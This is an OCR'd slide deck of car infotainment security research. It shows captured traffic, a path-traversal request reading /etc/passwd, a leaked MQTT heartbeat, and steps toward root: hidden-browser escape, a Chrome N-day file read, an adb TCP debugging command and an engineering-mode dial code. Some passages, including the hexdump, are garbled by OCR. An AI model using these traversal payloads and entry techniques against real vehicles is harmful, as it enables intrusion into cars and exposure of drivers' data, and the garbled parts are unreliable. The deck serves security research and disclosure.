| 3639 | 00001270 | 69 | 74 | 65 | 5f | 73 | 63 | 72 | 65 | 65 | 6e | 5f | 73 | 77 | 69 | 74 | 63 | <pre>ite_screen_switc </pre>  |
| 3640 | 00001280 | 68 | 22 | 3a | 66 | 61 | бс | 73 | 65 | 2c | 22 | 77 | 65 | 62 | 66 | 5f | 73 | <pre>h":false,"webf_s </pre>  |
| 3641 | 00001290 | 77 | 69 | 74 | 63 | 68 | 5f | 61 | бе | 64 | 72 | 6f | 69 | 64 | 22 | Зa | 74 | witch_android":t              |
| 3642 | 000012a0 | 72 | 75 | 65 | 2c | 22 | 6d | 61 | бс | 6c | 5f | 73 | 68 | 61 | 77 | 5f | бс | rue,"mall_show_l              |
| 3643 | 00001250 | 6f | 61 | 64 | 5f | 74 | 69 | 6d | 65 | 22 | 3a | 66 | 61 | 6c | 73 | 65 | 2c | <pre> oad_time":false, </pre> |
| 3644 | 000012c0 | 22 | 75 | 73 | 65 | 5f | 70 | 65 | 72 | 6d | 69 | 73 | 73 | 69 | 6f | 6e | 51 | ["use_permission_             |
| 3645 | 000012d0 | 77 | 69 | 64 | 67 | 65 | 74 | 22 | 3a | 74 | 72 | 75 | 65 | 2c | 22 | 73 | 68 | widget":true,"sh              |
| 3646 | 000012e0 | 6f | 77 | 43 | 61 | 74 | 65 | 67 | 6f | 72 | 79 | 45 | 6e | 74 | 72 | 79 | 22 | owCategoryEntry"              |
| 3647 | 000012f0 | 3a | 74 | 72 | 75 | 65 | 2c | 22 | 6d | 71 | 74 | 74 | 5f | 75 | 70 | 64 | 61 | <pre>[:true,"mqtt_upda]</pre> |
| 3648 | 00001300 | 74 | 65 | 5f | 73 | 77 | 69 | 74 | 63 | 68 | 22 | 3a | 74 | 72 | 75 | 65 | 7d | <pre> te_switch":true} </pre> |
| 3649 | 00001310 | 7d | 5d | 2c | 22 | 72 | 65 | 71 | 75 | 65 | 73 | 74 | 5f | 69 | 64 | 22 | 3a | <pre> }],"request_id": </pre> |
| 3650 | 00001320 | 22 | 6d | 6b | 2d | 43 | 6f | 4f | 48 | 4c | 6d | 58 | 6d | 75 | 44 | 6f | 42 | "mk-CoOHLmXmuDoB              |
| 3651 | 00001330 | 75 | 41 | 4c | 46 | 61 | 6b | 6b | 22 | 2c | 22 | 70 | 61 | 74 | 68 | 22 | 3a | uALFakk","path":              |
| 3652 | 00001340 | 22 | 2f | 76 | 31 | 2f | 70 | 69 | 78 | 65 | 73 | 2f | 63 | 6f | бе | 66 | 69 | "/vl/pipes/confi              |
| 3653 | 00001350 | 67 | 73 | 2d | 62 | 79 | 2d | 67 | 72 | 6f | 75 | 70 | 22 | 2c | 22 | 73 | 65 | gs-by-group","se              |
| 3654 | 00001360 | 72 | 76 | 65 | 72 | 5f | 74 | 69 | 6d | 65 | 22 | 3a | 31 | 37 | 30 | 39 | 36 | rver_time":17096              |
| 3655 | 00001370 | 31 | 39 | 32 | 35 | 38 | 2c | 22 | 74 | 78 | 5f | 69 | 64 | 22 | 3a | 22 | 35 | 19258,"tx_id":"5              |
| 3656 | 00001380 | 35 | 37 | 33 | 66 | 30 | 37 | 64 | 36 | 63 | 64 | 64 | 34 | 37 | 30 | 37 | 62 | [573f07d6cdd4707b]            |



\*https://github.com/gojue/ecapture

### Some interesting cases

#### LAN Album Path Traversal

| tls_2                             |
|-----------------------------------|
| tls_2                             |
| HEAD /mnt/qnx/LoopVideo/DVR_RIGHT |
| Host: 192.168.49.1:7788           |
| Accept-Encoding: gzip             |
| Connection: close                 |
| Token: eyJleHAi0jE3MDk2MTgxNE     |
| User-Agent: d/UKQ1.2308           |

| tls_2 .21652_26090_RxCachedThreadS_0_1, Name:                                                                                                    | HTTPRequest, Type:1,   |
|----------------------------------------------------------------------------------------------------|------------------------|
| tls_2                                                                                                    |                        |
| GET /mnt/qnx/////etc/passwd HTTP/1.1                                                                                                    |                        |
| Host: 192.168.49.1:7788                                                                                                    |                        |
| Accept-Encoding: gzip                                                                                                    |                        |
| Connection: close                                                                                                    |                        |
| Token:                                                                                                    | ومناجع الإستانات المحص |
| User-Agent: diamage of the distance is in a state of the distance of the distance of the dista | Build/UKQ1.230         |

#### MQTT Server Login Credentials Leaked

| Topic: device/heartBeat/       |
|--------------------------------|
| <pre>{     "cid": "06252</pre> |
| "latitude":                    |
| "new_longitude": 📰 🖬 🕬 293     |
| "longitude": 💻 🛤 193,          |
| "speed": 0,                    |
| "time": " ,                    |
| "isLowFlow": 1,                |
| "mqttType": 0,                 |
| "status": {                    |
|                                |



# Part II : From zero to root

# From zero to root intelligent vehicles.

What we thought were the test conditions



#### The actual situation of car testing:(



Don't touch my car, lest I cause harm

One of the research conditions: the car cannot be dismantled





# First Action:



# **Common experience**

- Devloper mode
- Escape to web browser
- Engineering mode

ode veb browser g mode

# **Devloper mode**

**Only Way :**Try single, multiple clicks, system version number, system time, any inconspicuous place



# Devloper mode

**Only Way :**Try single, multiple clicks, system version number, system time, any inconspicuous place

**Result:** But on cars, it's rare. We've only found it on a handful of cars.

# **Escape to web browser**

- Use Chrome's N Day to RCE
- Attack JS Bridge Interface





#### Attack Android Component with Exported and BROWSABLE

# **Escape to web browser**

There is no browser on the system, which is a common practice among car companies and Internet manufacturers.

In fact, the browser is hidden, so how can we activate the browser?



# Escape to web browser

The **Privacy Policy** is a good entrance, and there will be official websites of some manufacturers on the page.

We need to escape from it to a website such as **Google/Github** so that we can redirect it to our own test page



-

#### evoke hidden browser



4.60 to our vulnerability

#### 5. Discover vulnerabilities





#### Do some detection on the browser and try to use this as an entry point to attack.

| 果核浏览器检测 🚥                              |                    |                                |             |                                          | B                                |  |
|----------------------------------------|--------------------|--------------------------------|-------------|------------------------------------------|----------------------------------|--|
| 2的湖道器信息 中半年                            | BT BEBUARE         |                                |             |                                          |                                  |  |
| 内桂版本                                   |                    | 订细版本                           |             | 測塗器名称                                    | 内核                               |  |
| 66                                     | 29                 | 66.0.3359.158                  | 040         | Chrome WebView                           | Blink                            |  |
|                                        |                    |                                |             |                                          |                                  |  |
| Mozille/5.0 (Linux: A<br>Seter//537.36 | ndroid 9, memnile, | gvmq for arm64 Build/PQ1A.1901 | 105.004; wy | /) AppleWebKit/537.36 (KHTML, like Gecko | Version/4.0 Chrome/66.0.3359.158 |  |
| 测知器形象.                                 |                    |                                |             |                                          |                                  |  |
| MIR. 687281                            |                    | @2023 黑植则先旗                    | F#S www     |                                          |                                  |  |

#### **Result:** Our target car has this problem, but the browser of this car did not have the appropriate EXP to get the shell.

CVE-2023-4357

vendor\_qti\_diag::2901:2901::/:/system/bin/sh vendor\_qdss::2902:2902::/:/system/bin/sh vendor rfs::2903:2903::/:/system/bin/sh vendor\_rfs\_shared::2904:2904::/:/system/bin/sh vendor\_adpl\_odl::2905:2905::/:/system/bin/sh vendor\_qrtr::2906:2906::/:/system/bin/sh vendor\_thermal::2907:2907::/:/system/bin/sh vendor\_qtee::5000:5000::/:/system/bin/sh

The browser does not open the sandbox. We can directly read /verdor/etc/passwd



enable network debugging : setprop service.adb.tcp.port 5555

## **Enginner mode**

Enter settings to open adb mode and use USB cable to connect.





#### **Result** : Our target car also has engineering mode, but without the ADB option.

## Enginner mode

# Enter **\*#060#** on the Bluetooth phone keypad of this car to enter engineering mode

| Prof. P. 4                   |  |
|------------------------------|--|
| Back Backup Restore          |  |
| Log Download                 |  |
| Vehicle Information          |  |
| HMI Log                      |  |
| Network Interface IP Address |  |
|                              |  |



## Find new attack surfaces

- Three tried-and-true attack methods have failed.
- Store.

### Re-organizing the attack surface, we noticed the Car App

# Why App Store





